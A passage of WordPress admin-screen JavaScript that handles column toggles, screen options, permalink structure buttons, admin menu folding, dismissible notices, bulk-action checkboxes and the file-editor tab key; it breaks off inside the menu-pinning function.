window.uiAutocompleteL10n = deprecateL10nObject( 'uiAutocompleteL10n', window.uiAutocompleteL10n, '6.5.0' );

/**
 * Removed in 3.3.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 3.3.0
 */
window.adminMenu = {
	init : function() {},
	fold : function() {},
	restoreMenuState : function() {},
	toggle : function() {},
	favorites : function() {}
};

// Show/hide/save table columns.
window.columns = {

	/**
	 * Initializes the column toggles in the screen options.
	 *
	 * Binds an onClick event to the checkboxes to show or hide the table columns
	 * based on their toggled state. And persists the toggled state.
	 *
	 * @since 2.7.0
	 *
	 * @return {void}
	 */
	init : function() {
		var that = this;
		$('.hide-column-tog', '#adv-settings').on( 'click', function() {
			var $t = $(this), column = $t.val();
			if ( $t.prop('checked') )
				that.checked(column);
			else
				that.unchecked(column);

			columns.saveManageColumnsState();
		});
	},

	/**
	 * Saves the toggled state for the columns.
	 *
	 * Saves whether the columns should be shown or hidden on a page.
	 *
	 * @since 3.0.0
	 *
	 * @return {void}
	 */
	saveManageColumnsState : function() {
		var hidden = this.hidden();
		$.post(
			ajaxurl,
			{
				action: 'hidden-columns',
				hidden: hidden,
				screenoptionnonce: $('#screenoptionnonce').val(),
				page: pagenow
			},
			function() {
				wp.a11y.speak( __( 'Screen Options updated.' ) );
			}
		);
	},

	/**
	 * Makes a column visible and adjusts the column span for the table.
	 *
	 * @since 3.0.0
	 * @param {string} column The column name.
	 *
	 * @return {void}
	 */
	checked : function(column) {
		$('.column-' + column).removeClass( 'hidden' );
		this.colSpanChange(+1);
	},

	/**
	 * Hides a column and adjusts the column span for the table.
	 *
	 * @since 3.0.0
	 * @param {string} column The column name.
	 *
	 * @return {void}
	 */
	unchecked : function(column) {
		$('.column-' + column).addClass( 'hidden' );
		this.colSpanChange(-1);
	},

	/**
	 * Gets all hidden columns.
	 *
	 * @since 3.0.0
	 *
	 * @return {string} The hidden column names separated by a comma.
	 */
	hidden : function() {
		return $( '.manage-column[id]' ).filter( '.hidden' ).map(function() {
			return this.id;
		}).get().join( ',' );
	},

	/**
	 * Gets the checked column toggles from the screen options.
	 *
	 * @since 3.0.0
	 *
	 * @return {string} String containing the checked column names.
	 */
	useCheckboxesForHidden : function() {
		this.hidden = function(){
			return $('.hide-column-tog').not(':checked').map(function() {
				var id = this.id;
				return id.substring( id, id.length - 5 );
			}).get().join(',');
		};
	},

	/**
	 * Adjusts the column span for the table.
	 *
	 * @since 3.1.0
	 *
	 * @param {number} diff The modifier for the column span.
	 */
	colSpanChange : function(diff) {
		var $t = $('table').find('.colspanchange'), n;
		if ( !$t.length )
			return;
		n = parseInt( $t.attr('colspan'), 10 ) + diff;
		$t.attr('colspan', n.toString());
	}
};

$( function() { columns.init(); } );

/**
 * Validates that the required form fields are not empty.
 *
 * @since 2.9.0
 *
 * @param {jQuery} form The form to validate.
 *
 * @return {boolean} Returns true if all required fields are not an empty string.
 */
window.validateForm = function( form ) {
	return !$( form )
		.find( '.form-required' )
		.filter( function() { return $( ':input:visible', this ).val() === ''; } )
		.addClass( 'form-invalid' )
		.find( ':input:visible' )
		.on( 'change', function() { $( this ).closest( '.form-invalid' ).removeClass( 'form-invalid' ); } )
		.length;
};

// Stub for doing better warnings.
/**
 * Shows message pop-up notice or confirmation message.
 *
 * @since 2.7.0
 *
 * @type {{warn: showNotice.warn, note: showNotice.note}}
 *
 * @return {void}
 */
window.showNotice = {

	/**
	 * Shows a delete confirmation pop-up message.
	 *
	 * @since 2.7.0
	 *
	 * @return {boolean} Returns true if the message is confirmed.
	 */
	warn : function() {
		if ( confirm( __( 'You are about to permanently delete these items from your site.\nThis action cannot be undone.\n\'Cancel\' to stop, \'OK\' to delete.' ) ) ) {
			return true;
		}

		return false;
	},

	/**
	 * Shows an alert message.
	 *
	 * @since 2.7.0
	 *
	 * @param text The text to display in the message.
	 */
	note : function(text) {
		alert(text);
	}
};

/**
 * Represents the functions for the meta screen options panel.
 *
 * @since 3.2.0
 *
 * @type {{element: null, toggles: null, page: null, init: screenMeta.init,
 *         toggleEvent: screenMeta.toggleEvent, open: screenMeta.open,
 *         close: screenMeta.close}}
 *
 * @return {void}
 */
window.screenMeta = {
	element: null, // #screen-meta
	toggles: null, // .screen-meta-toggle
	page:    null, // #wpcontent

	/**
	 * Initializes the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @return {void}
	 */
	init: function() {
		this.element = $('#screen-meta');
		this.toggles = $( '#screen-meta-links' ).find( '.show-settings' );
		this.page    = $('#wpcontent');

		this.toggles.on( 'click', this.toggleEvent );
	},

	/**
	 * Toggles the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @return {void}
	 */
	toggleEvent: function() {
		var panel = $( '#' + $( this ).attr( 'aria-controls' ) );

		if ( !panel.length )
			return;

		if ( panel.is(':visible') )
			screenMeta.close( panel, $(this) );
		else
			screenMeta.open( panel, $(this) );
	},

	/**
	 * Opens the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @param {jQuery} panel  The screen meta options panel div.
	 * @param {jQuery} button The toggle button.
	 *
	 * @return {void}
	 */
	open: function( panel, button ) {

		$( '#screen-meta-links' ).find( '.screen-meta-toggle' ).not( button.parent() ).css( 'visibility', 'hidden' );

		panel.parent().show();

		/**
		 * Sets the focus to the meta options panel and adds the necessary CSS classes.
		 *
		 * @since 3.2.0
		 *
		 * @return {void}
		 */
		panel.slideDown( 'fast', function() {
			panel.removeClass( 'hidden' ).trigger( 'focus' );
			button.addClass( 'screen-meta-active' ).attr( 'aria-expanded', true );
		});

		$document.trigger( 'screen:options:open' );
	},

	/**
	 * Closes the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @param {jQuery} panel  The screen meta options panel div.
	 * @param {jQuery} button The toggle button.
	 *
	 * @return {void}
	 */
	close: function( panel, button ) {
		/**
		 * Hides the screen meta options panel.
		 *
		 * @since 3.2.0
		 *
		 * @return {void}
		 */
		panel.slideUp( 'fast', function() {
			button.removeClass( 'screen-meta-active' ).attr( 'aria-expanded', false );
			$('.screen-meta-toggle').css('visibility', '');
			panel.parent().hide();
			panel.addClass( 'hidden' );
		});

		$document.trigger( 'screen:options:close' );
	}
};

/**
 * Initializes the help tabs in the help panel.
 *
 * @param {Event} e The event object.
 *
 * @return {void}
 */
$('.contextual-help-tabs').on( 'click', 'a', function(e) {
	var link = $(this),
		panel;

	e.preventDefault();

	// Don't do anything if the click is for the tab already showing.
	if ( link.is('.active a') )
		return false;

	// Links.
	$('.contextual-help-tabs .active').removeClass('active');
	link.parent('li').addClass('active');

	panel = $( link.attr('href') );

	// Panels.
	$('.help-tab-content').not( panel ).removeClass('active').hide();
	panel.addClass('active').show();
});

/**
 * Update custom permalink structure via buttons.
 */
var permalinkStructureFocused = false,
    $permalinkStructure       = $( '#permalink_structure' ),
    $permalinkStructureInputs = $( '.permalink-structure input:radio' ),
    $permalinkCustomSelection = $( '#custom_selection' ),
    $availableStructureTags   = $( '.form-table.permalink-structure .available-structure-tags button' );

// Change permalink structure input when selecting one of the common structures.
$permalinkStructureInputs.on( 'change', function() {
	if ( 'custom' === this.value ) {
		return;
	}

	$permalinkStructure.val( this.value );

	// Update button states after selection.
	$availableStructureTags.each( function() {
		changeStructureTagButtonState( $( this ) );
	} );
} );

$permalinkStructure.on( 'click input', function() {
	$permalinkCustomSelection.prop( 'checked', true );
} );

// Check if the permalink structure input field has had focus at least once.
$permalinkStructure.on( 'focus', function( event ) {
	permalinkStructureFocused = true;
	$( this ).off( event );
} );

/**
 * Enables or disables a structure tag button depending on its usage.
 *
 * If the structure is already used in the custom permalink structure,
 * it will be disabled.
 *
 * @param {Object} button Button jQuery object.
 */
function changeStructureTagButtonState( button ) {
	if ( -1 !== $permalinkStructure.val().indexOf( button.text().trim() ) ) {
		button.attr( 'data-label', button.attr( 'aria-label' ) );
		button.attr( 'aria-label', button.attr( 'data-used' ) );
		button.attr( 'aria-pressed', true );
		button.addClass( 'active' );
	} else if ( button.attr( 'data-label' ) ) {
		button.attr( 'aria-label', button.attr( 'data-label' ) );
		button.attr( 'aria-pressed', false );
		button.removeClass( 'active' );
	}
}

// Check initial button state.
$availableStructureTags.each( function() {
	changeStructureTagButtonState( $( this ) );
} );

// Observe permalink structure field and disable buttons of tags that are already present.
$permalinkStructure.on( 'change', function() {
	$availableStructureTags.each( function() {
		changeStructureTagButtonState( $( this ) );
	} );
} );

$availableStructureTags.on( 'click', function() {
	var permalinkStructureValue = $permalinkStructure.val(),
	    selectionStart          = $permalinkStructure[ 0 ].selectionStart,
	    selectionEnd            = $permalinkStructure[ 0 ].selectionEnd,
	    textToAppend            = $( this ).text().trim(),
	    textToAnnounce,
	    newSelectionStart;

	if ( $( this ).hasClass( 'active' ) ) {
		textToAnnounce = $( this ).attr( 'data-removed' );
	} else {
		textToAnnounce = $( this ).attr( 'data-added' );
	}

	// Remove structure tag if already part of the structure.
	if ( -1 !== permalinkStructureValue.indexOf( textToAppend ) ) {
		permalinkStructureValue = permalinkStructureValue.replace( textToAppend + '/', '' );

		$permalinkStructure.val( '/' === permalinkStructureValue ? '' : permalinkStructureValue );

		// Announce change to screen readers.
		$( '#custom_selection_updated' ).text( textToAnnounce );

		// Disable button.
		changeStructureTagButtonState( $( this ) );

		return;
	}

	// Input field never had focus, move selection to end of input.
	if ( ! permalinkStructureFocused && 0 === selectionStart && 0 === selectionEnd ) {
		selectionStart = selectionEnd = permalinkStructureValue.length;
	}

	$permalinkCustomSelection.prop( 'checked', true );

	// Prepend and append slashes if necessary.
	if ( '/' !== permalinkStructureValue.substr( 0, selectionStart ).substr( -1 ) ) {
		textToAppend = '/' + textToAppend;
	}

	if ( '/' !== permalinkStructureValue.substr( selectionEnd, 1 ) ) {
		textToAppend = textToAppend + '/';
	}

	// Insert structure tag at the specified position.
	$permalinkStructure.val( permalinkStructureValue.substr( 0, selectionStart ) + textToAppend + permalinkStructureValue.substr( selectionEnd ) );

	// Announce change to screen readers.
	$( '#custom_selection_updated' ).text( textToAnnounce );

	// Disable button.
	changeStructureTagButtonState( $( this ) );

	// If input had focus give it back with cursor right after appended text.
	if ( permalinkStructureFocused && $permalinkStructure[0].setSelectionRange ) {
		newSelectionStart = ( permalinkStructureValue.substr( 0, selectionStart ) + textToAppend ).length;
		$permalinkStructure[0].setSelectionRange( newSelectionStart, newSelectionStart );
		$permalinkStructure.trigger( 'focus' );
	}
} );

$( function() {
	var checks, first, last, checked, sliced, mobileEvent, transitionTimeout, focusedRowActions,
		lastClicked = false,
		pageInput = $('input.current-page'),
		currentPage = pageInput.val(),
		isIOS = /iPhone|iPad|iPod/.test( navigator.userAgent ),
		isAndroid = navigator.userAgent.indexOf( 'Android' ) !== -1,
		$adminMenuWrap = $( '#adminmenuwrap' ),
		$wpwrap = $( '#wpwrap' ),
		$adminmenu = $( '#adminmenu' ),
		$overlay = $( '#wp-responsive-overlay' ),
		$toolbar = $( '#wp-toolbar' ),
		$toolbarPopups = $toolbar.find( 'a[aria-haspopup="true"]' ),
		$sortables = $('.meta-box-sortables'),
		wpResponsiveActive = false,
		$adminbar = $( '#wpadminbar' ),
		lastScrollPosition = 0,
		pinnedMenuTop = false,
		pinnedMenuBottom = false,
		menuTop = 0,
		menuState,
		menuIsPinned = false,
		height = {
			window: $window.height(),
			wpwrap: $wpwrap.height(),
			adminbar: $adminbar.height(),
			menu: $adminMenuWrap.height()
		},
		$headerEnd = $( '.wp-header-end' );

	/**
	 * Makes the fly-out submenu header clickable, when the menu is folded.
	 *
	 * @param {Event} e The event object.
	 *
	 * @return {void}
	 */
	$adminmenu.on('click.wp-submenu-head', '.wp-submenu-head', function(e){
		$(e.target).parent().siblings('a').get(0).click();
	});

	/**
	 * Collapses the admin menu.
	 *
	 * @return {void}
	 */
	$( '#collapse-button' ).on( 'click.collapse-menu', function() {
		var viewportWidth = getViewportWidth() || 961;

		// Reset any compensation for submenus near the bottom of the screen.
		$('#adminmenu div.wp-submenu').css('margin-top', '');

		if ( viewportWidth <= 960 ) {
			if ( $body.hasClass('auto-fold') ) {
				$body.removeClass('auto-fold').removeClass('folded');
				setUserSetting('unfold', 1);
				setUserSetting('mfold', 'o');
				menuState = 'open';
			} else {
				$body.addClass('auto-fold');
				setUserSetting('unfold', 0);
				menuState = 'folded';
			}
		} else {
			if ( $body.hasClass('folded') ) {
				$body.removeClass('folded');
				setUserSetting('mfold', 'o');
				menuState = 'open';
			} else {
				$body.addClass('folded');
				setUserSetting('mfold', 'f');
				menuState = 'folded';
			}
		}

		$document.trigger( 'wp-collapse-menu', { state: menuState } );
	});

	/**
	 * Ensures an admin submenu is within the visual viewport.
	 *
	 * @since 4.1.0
	 *
	 * @param {jQuery} $menuItem The parent menu item containing the submenu.
	 *
	 * @return {void}
	 */
	function adjustSubmenu( $menuItem ) {
		var bottomOffset, pageHeight, adjustment, theFold, menutop, wintop, maxtop,
			$submenu = $menuItem.find( '.wp-submenu' );

		menutop = $menuItem.offset().top;
		wintop = $window.scrollTop();
		maxtop = menutop - wintop - 30; // max = make the top of the sub almost touch admin bar.

		bottomOffset = menutop + $submenu.height() + 1; // Bottom offset of the menu.
		pageHeight = $wpwrap.height();                  // Height of the entire page.
		adjustment = 60 + bottomOffset - pageHeight;
		theFold = $window.height() + wintop - 50;       // The fold.

		if ( theFold < ( bottomOffset - adjustment ) ) {
			adjustment = bottomOffset - theFold;
		}

		if ( adjustment > maxtop ) {
			adjustment = maxtop;
		}

		if ( adjustment > 1 && $('#wp-admin-bar-menu-toggle').is(':hidden') ) {
			$submenu.css( 'margin-top', '-' + adjustment + 'px' );
		} else {
			$submenu.css( 'margin-top', '' );
		}
	}

	if ( 'ontouchstart' in window || /IEMobile\/[1-9]/.test(navigator.userAgent) ) { // Touch screen device.
		// iOS Safari works with touchstart, the rest work with click.
		mobileEvent = isIOS ? 'touchstart' : 'click';

		/**
		 * Closes any open submenus when touch/click is not on the menu.
		 *
		 * @param {Event} e The event object.
		 *
		 * @return {void}
		 */
		$body.on( mobileEvent+'.wp-mobile-hover', function(e) {
			if ( $adminmenu.data('wp-responsive') ) {
				return;
			}

			if ( ! $( e.target ).closest( '#adminmenu' ).length ) {
				$adminmenu.find( 'li.opensub' ).removeClass( 'opensub' );
			}
		});

		/**
		 * Handles the opening or closing the submenu based on the mobile click|touch event.
		 *
		 * @param {Event} event The event object.
		 *
		 * @return {void}
		 */
		$adminmenu.find( 'a.wp-has-submenu' ).on( mobileEvent + '.wp-mobile-hover', function( event ) {
			var $menuItem = $(this).parent();

			if ( $adminmenu.data( 'wp-responsive' ) ) {
				return;
			}

			/*
			 * Show the sub instead of following the link if:
			 * 	- the submenu is not open.
			 * 	- the submenu is not shown inline or the menu is not folded.
			 */
			if ( ! $menuItem.hasClass( 'opensub' ) && ( ! $menuItem.hasClass( 'wp-menu-open' ) || $menuItem.width() < 40 ) ) {
				event.preventDefault();
				adjustSubmenu( $menuItem );
				$adminmenu.find( 'li.opensub' ).removeClass( 'opensub' );
				$menuItem.addClass('opensub');
			}
		});
	}

	if ( ! isIOS && ! isAndroid ) {
		$adminmenu.find( 'li.wp-has-submenu' ).hoverIntent({

			/**
			 * Opens the submenu when hovered over the menu item for desktops.
			 *
			 * @return {void}
			 */
			over: function() {
				var $menuItem = $( this ),
					$submenu = $menuItem.find( '.wp-submenu' ),
					top = parseInt( $submenu.css( 'top' ), 10 );

				if ( isNaN( top ) || top > -5 ) { // The submenu is visible.
					return;
				}

				if ( $adminmenu.data( 'wp-responsive' ) ) {
					// The menu is in responsive mode, bail.
					return;
				}

				adjustSubmenu( $menuItem );
				$adminmenu.find( 'li.opensub' ).removeClass( 'opensub' );
				$menuItem.addClass( 'opensub' );
			},

			/**
			 * Closes the submenu when no longer hovering the menu item.
			 *
			 * @return {void}
			 */
			out: function(){
				if ( $adminmenu.data( 'wp-responsive' ) ) {
					// The menu is in responsive mode, bail.
					return;
				}

				$( this ).removeClass( 'opensub' ).find( '.wp-submenu' ).css( 'margin-top', '' );
			},
			timeout: 200,
			sensitivity: 7,
			interval: 90
		});

		/**
		 * Opens the submenu on when focused on the menu item.
		 *
		 * @param {Event} event The event object.
		 *
		 * @return {void}
		 */
		$adminmenu.on( 'focus.adminmenu', '.wp-submenu a', function( event ) {
			if ( $adminmenu.data( 'wp-responsive' ) ) {
				// The menu is in responsive mode, bail.
				return;
			}

			$( event.target ).closest( 'li.menu-top' ).addClass( 'opensub' );

			/**
			 * Closes the submenu on blur from the menu item.
			 *
			 * @param {Event} event The event object.
			 *
			 * @return {void}
			 */
		}).on( 'blur.adminmenu', '.wp-submenu a', function( event ) {
			if ( $adminmenu.data( 'wp-responsive' ) ) {
				return;
			}

			$( event.target ).closest( 'li.menu-top' ).removeClass( 'opensub' );

			/**
			 * Adjusts the size for the submenu.
			 *
			 * @return {void}
			 */
		}).find( 'li.wp-has-submenu.wp-not-current-submenu' ).on( 'focusin.adminmenu', function() {
			adjustSubmenu( $( this ) );
		});
	}

	/*
	 * The `.below-h2` class is here just for backward compatibility with plugins
	 * that are (incorrectly) using it. Do not use. Use `.inline` instead. See #34570.
	 * If '.wp-header-end' is found, append the notices after it otherwise
	 * after the first h1 or h2 heading found within the main content.
	 */
	if ( ! $headerEnd.length ) {
		$headerEnd = $( '.wrap h1, .wrap h2' ).first();
	}
	$( 'div.updated, div.error, div.notice' ).not( '.inline, .below-h2' ).insertAfter( $headerEnd );

	/**
	 * Makes notices dismissible.
	 *
	 * @since 4.4.0
	 *
	 * @return {void}
	 */
	function makeNoticesDismissible() {
		$( '.notice.is-dismissible' ).each( function() {
			var $el = $( this ),
				$button = $( '<button type="button" class="notice-dismiss"><span class="screen-reader-text"></span></button>' );

			if ( $el.find( '.notice-dismiss' ).length ) {
				return;
			}

			// Ensure plain text.
			$button.find( '.screen-reader-text' ).text( __( 'Dismiss this notice.' ) );
			$button.on( 'click.wp-dismiss-notice', function( event ) {
				event.preventDefault();
				$el.fadeTo( 100, 0, function() {
					$el.slideUp( 100, function() {
						$el.remove();
					});
				});
			});

			$el.append( $button );
		});
	}

	$document.on( 'wp-updates-notice-added wp-plugin-install-error wp-plugin-update-error wp-plugin-delete-error wp-theme-install-error wp-theme-delete-error wp-notice-added', makeNoticesDismissible );

	// Init screen meta.
	screenMeta.init();

	/**
	 * Checks a checkbox.
	 *
	 * This event needs to be delegated. Ticket #37973.
	 *
	 * @return {boolean} Returns whether a checkbox is checked or not.
	 */
	$body.on( 'click', 'tbody > tr > .check-column :checkbox', function( event ) {
		// Shift click to select a range of checkboxes.
		if ( 'undefined' == event.shiftKey ) { return true; }
		if ( event.shiftKey ) {
			if ( !lastClicked ) { return true; }
			checks = $( lastClicked ).closest( 'form' ).find( ':checkbox' ).filter( ':visible:enabled' );
			first = checks.index( lastClicked );
			last = checks.index( this );
			checked = $(this).prop('checked');
			if ( 0 < first && 0 < last && first != last ) {
				sliced = ( last > first ) ? checks.slice( first, last ) : checks.slice( last, first );
				sliced.prop( 'checked', function() {
					if ( $(this).closest('tr').is(':visible') )
						return checked;

					return false;
				});
			}
		}
		lastClicked = this;

		// Toggle the "Select all" checkboxes depending if the other ones are all checked or not.
		var unchecked = $(this).closest('tbody').find('tr').find(':checkbox').filter(':visible:enabled').not(':checked');

		/**
		 * Determines if all checkboxes are checked.
		 *
		 * @return {boolean} Returns true if there are no unchecked checkboxes.
		 */
		$(this).closest('table').children('thead, tfoot').find(':checkbox').prop('checked', function() {
			return ( 0 === unchecked.length );
		});

		return true;
	});

	/**
	 * Controls all the toggles on bulk toggle change.
	 *
	 * When the bulk checkbox is changed, all the checkboxes in the tables are changed accordingly.
	 * When the shift-button is pressed while changing the bulk checkbox the checkboxes in the table are inverted.
	 *
	 * This event needs to be delegated. Ticket #37973.
	 *
	 * @param {Event} event The event object.
	 *
	 * @return {boolean}
	 */
	$body.on( 'click.wp-toggle-checkboxes', 'thead .check-column :checkbox, tfoot .check-column :checkbox', function( event ) {
		var $this = $(this),
			$table = $this.closest( 'table' ),
			controlChecked = $this.prop('checked'),
			toggle = event.shiftKey || $this.data('wp-toggle');

		$table.children( 'tbody' ).filter(':visible')
			.children().children('.check-column').find(':checkbox')
			/**
			 * Updates the checked state on the checkbox in the table.
			 *
			 * @return {boolean} True checks the checkbox, False unchecks the checkbox.
			 */
			.prop('checked', function() {
				if ( $(this).is(':hidden,:disabled') ) {
					return false;
				}

				if ( toggle ) {
					return ! $(this).prop( 'checked' );
				} else if ( controlChecked ) {
					return true;
				}

				return false;
			});

		$table.children('thead,  tfoot').filter(':visible')
			.children().children('.check-column').find(':checkbox')

			/**
			 * Syncs the bulk checkboxes on the top and bottom of the table.
			 *
			 * @return {boolean} True checks the checkbox, False unchecks the checkbox.
			 */
			.prop('checked', function() {
				if ( toggle ) {
					return false;
				} else if ( controlChecked ) {
					return true;
				}

				return false;
			});
	});

	/**
	 * Marries a secondary control to its primary control.
	 *
	 * @param {jQuery} topSelector    The top selector element.
	 * @param {jQuery} topSubmit      The top submit element.
	 * @param {jQuery} bottomSelector The bottom selector element.
	 * @param {jQuery} bottomSubmit   The bottom submit element.
	 * @return {void}
	 */
	function marryControls( topSelector, topSubmit, bottomSelector, bottomSubmit ) {
		/**
		 * Updates the primary selector when the secondary selector is changed.
		 *
		 * @since 5.7.0
		 *
		 * @return {void}
		 */
		function updateTopSelector() {
			topSelector.val($(this).val());
		}
		bottomSelector.on('change', updateTopSelector);

		/**
		 * Updates the secondary selector when the primary selector is changed.
		 *
		 * @since 5.7.0
		 *
		 * @return {void}
		 */
		function updateBottomSelector() {
			bottomSelector.val($(this).val());
		}
		topSelector.on('change', updateBottomSelector);

		/**
		 * Triggers the primary submit when then secondary submit is clicked.
		 *
		 * @since 5.7.0
		 *
		 * @return {void}
		 */
		function triggerSubmitClick(e) {
			e.preventDefault();
			e.stopPropagation();

			topSubmit.trigger('click');
		}
		bottomSubmit.on('click', triggerSubmitClick);
	}

	// Marry the secondary "Bulk actions" controls to the primary controls:
	marryControls( $('#bulk-action-selector-top'), $('#doaction'), $('#bulk-action-selector-bottom'), $('#doaction2') );

	// Marry the secondary "Change role to" controls to the primary controls:
	marryControls( $('#new_role'), $('#changeit'), $('#new_role2'), $('#changeit2') );

	var addAdminNotice = function( data ) {
		var $notice = $( data.selector ),
			$headerEnd = $( '.wp-header-end' ),
			type,
			dismissible,
			$adminNotice;

		delete data.selector;

		dismissible = ( data.dismissible && data.dismissible === true ) ? ' is-dismissible' : '';
		type        = ( data.type ) ? data.type : 'info';

		$adminNotice = '<div id="' + data.id + '" class="notice notice-' + data.type + dismissible + '"><p>' + data.message + '</p></div>';

		// Check if this admin notice already exists.
		if ( ! $notice.length ) {
			$notice = $( '#' + data.id );
		}

		if ( $notice.length ) {
			$notice.replaceWith( $adminNotice );
		} else if ( $headerEnd.length ) {
			$headerEnd.after( $adminNotice );
		} else {
			if ( 'customize' === pagenow ) {
				$( '.customize-themes-notifications' ).append( $adminNotice );
			} else {
				$( '.wrap' ).find( '> h1' ).after( $adminNotice );
			}
		}

		$document.trigger( 'wp-notice-added' );
	};

	$( '.bulkactions' ).parents( 'form' ).on( 'submit', function( event ) {
		var form = this,
			submitterName = event.originalEvent && event.originalEvent.submitter ? event.originalEvent.submitter.name : false,
			currentPageSelector = form.querySelector( '#current-page-selector' );

		if ( currentPageSelector && currentPageSelector.defaultValue !== currentPageSelector.value ) {
			return; // Pagination form submission.
		}

		// Observe submissions from posts lists for 'bulk_action' or users lists for 'new_role'.
		var bulkFieldRelations = {
			'bulk_action' : window.bulkActionObserverIds.bulk_action,
			'changeit' : window.bulkActionObserverIds.changeit
		};
		if ( ! Object.keys( bulkFieldRelations ).includes( submitterName ) ) {
			return;
		}

		var values = new FormData(form);
		var value = values.get( bulkFieldRelations[ submitterName ] ) || '-1';

		// Check that the action is not the default one.
		if ( value !== '-1' ) {
			// Check that at least one item is selected.
			var itemsSelected = form.querySelectorAll( '.wp-list-table tbody .check-column input[type="checkbox"]:checked' );

			if ( itemsSelected.length > 0 ) {
				return;
			}
		}
		event.preventDefault();
		event.stopPropagation();
		$( 'html, body' ).animate( { scrollTop: 0 } );

		var errorMessage = __( 'Please select at least one item to perform this action on.' );
		addAdminNotice( {
			id: 'no-items-selected',
			type: 'error',
			message: errorMessage,
			dismissible: true,
		} );

		wp.a11y.speak( errorMessage );
	});

	/**
	 * Shows row actions on focus of its parent container element or any other elements contained within.
	 *
	 * @return {void}
	 */
	$( '#wpbody-content' ).on({
		focusin: function() {
			clearTimeout( transitionTimeout );
			focusedRowActions = $( this ).find( '.row-actions' );
			// transitionTimeout is necessary for Firefox, but Chrome won't remove the CSS class without a little help.
			$( '.row-actions' ).not( this ).removeClass( 'visible' );
			focusedRowActions.addClass( 'visible' );
		},
		focusout: function() {
			// Tabbing between post title and .row-actions links needs a brief pause, otherwise
			// the .row-actions div gets hidden in transit in some browsers (ahem, Firefox).
			transitionTimeout = setTimeout( function() {
				focusedRowActions.removeClass( 'visible' );
			}, 30 );
		}
	}, '.table-view-list .has-row-actions' );

	// Toggle list table rows on small screens.
	$( 'tbody' ).on( 'click', '.toggle-row', function() {
		$( this ).closest( 'tr' ).toggleClass( 'is-expanded' );
	});

	$('#default-password-nag-no').on( 'click', function() {
		setUserSetting('default_password_nag', 'hide');
		$('div.default-password-nag').hide();
		return false;
	});

	/**
	 * Handles tab keypresses in theme and plugin file editor textareas.
	 *
	 * @param {Event} e The event object.
	 *
	 * @return {void}
	 */
	$('#newcontent').on('keydown.wpevent_InsertTab', function(e) {
		var el = e.target, selStart, selEnd, val, scroll, sel;

		// After pressing escape key (keyCode: 27), the tab key should tab out of the textarea.
		if ( e.keyCode == 27 ) {
			// When pressing Escape: Opera 12 and 27 blur form fields, IE 8 clears them.
			e.preventDefault();
			$(el).data('tab-out', true);
			return;
		}

		// Only listen for plain tab key (keyCode: 9) without any modifiers.
		if ( e.keyCode != 9 || e.ctrlKey || e.altKey || e.shiftKey )
			return;

		// After tabbing out, reset it so next time the tab key can be used again.
		if ( $(el).data('tab-out') ) {
			$(el).data('tab-out', false);
			return;
		}

		selStart = el.selectionStart;
		selEnd = el.selectionEnd;
		val = el.value;

		// If any text is selected, replace the selection with a tab character.
		if ( document.selection ) {
			el.focus();
			sel = document.selection.createRange();
			sel.text = '\t';
		} else if ( selStart >= 0 ) {
			scroll = this.scrollTop;
			el.value = val.substring(0, selStart).concat('\t', val.substring(selEnd) );
			el.selectionStart = el.selectionEnd = selStart + 1;
			this.scrollTop = scroll;
		}

		// Cancel the regular tab functionality, to prevent losing focus of the textarea.
		if ( e.stopPropagation )
			e.stopPropagation();
		if ( e.preventDefault )
			e.preventDefault();
	});

	// Reset page number variable for new filters/searches but not for bulk actions. See #17685.
	if ( pageInput.length ) {

		/**
		 * Handles pagination variable when filtering the list table.
		 *
		 * Set the pagination argument to the first page when the post-filter form is submitted.
		 * This happens when pressing the 'filter' button on the list table page.
		 *
		 * The pagination argument should not be touched when the bulk action dropdowns are set to do anything.
		 *
		 * The form closest to the pageInput is the post-filter form.
		 *
		 * @return {void}
		 */
		pageInput.closest('form').on( 'submit', function() {
			/*
			 * action = bulk action dropdown at the top of the table
			 */
			if ( $('select[name="action"]').val() == -1 && pageInput.val() == currentPage )
				pageInput.val('1');
		});
	}

	/**
	 * Resets the bulk actions when the search button is clicked.
	 *
	 * @return {void}
	 */
	$('.search-box input[type="search"], .search-box input[type="submit"]').on( 'mousedown', function () {
		$('select[name^="action"]').val('-1');
	});

	/**
	 * Scrolls into view when focus.scroll-into-view is triggered.
	 *
	 * @param {Event} e The event object.
	 *
	 * @return {void}
 	 */
	$('#contextual-help-link, #show-settings-link').on( 'focus.scroll-into-view', function(e){
		if ( e.target.scrollIntoViewIfNeeded )
			e.target.scrollIntoViewIfNeeded(false);
	});

	/**
	 * Disables the submit upload buttons when no data is entered.
	 *
	 * @return {void}
	 */
	(function(){
		var button, input, form = $('form.wp-upload-form');

		// Exit when no upload form is found.
		if ( ! form.length )
			return;

		button = form.find('input[type="submit"]');
		input = form.find('input[type="file"]');

		/**
		 * Determines if any data is entered in any file upload input.
		 *
		 * @since 3.5.0
		 *
		 * @return {void}
		 */
		function toggleUploadButton() {
			// When no inputs have a value, disable the upload buttons.
			button.prop('disabled', '' === input.map( function() {
				return $(this).val();
			}).get().join(''));
		}

		// Update the status initially.
		toggleUploadButton();
		// Update the status when any file input changes.
		input.on('change', toggleUploadButton);
	})();

	/**
	 * Pins the menu while distraction-free writing is enabled.
	 *
	 * @param {Event} event Event data.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function pinMenu( event ) {
		var windowPos = $window.scrollTop(),
			resizing = ! event || event.type !== 'scroll';

		if ( isIOS || $adminmenu.data( 'wp-responsive' ) ) {
			return;
		}

		/*
		 * When the menu is higher than the window and smaller than the entire page.
		 * It should be adjusted to be able to see the entire menu.
		 *
		 * Otherwise it can be accessed normally.
		 */
		if ( height.menu + height.adminbar < height.window ||
			height.menu + height.adminbar + 20 > height.wpwrap ) {
			unpinMenu();
			return;
		}

		menuIsPinned = true;

		// If the menu is higher than the window, compensate on scroll.
		if ( height.menu + height.adminbar > height.window ) {
			// Check for overscrolling, this happens when swiping up at the top of the document in modern browsers.
			if ( windowPos < 0 ) {
				// Stick the menu to the top.
				if ( ! pinnedMenuTop ) {
					pinnedMenuTop = true;
					pinnedMenuBottom = false;

					$adminMenuWrap.css({
						position: 'fixed',
						top: '',
						bottom: ''
					});
				}

				return;
			} else if ( windowPos + height.window > $document.height() - 1 ) {
				// When overscrolling at the bottom, stick the menu to the bottom.
				if ( ! pinnedMenuBottom ) {
					pinnedMenuBottom = true;
					pinnedMenuTop = false;

					$adminMenuWrap.css({
						position: 'fixed',
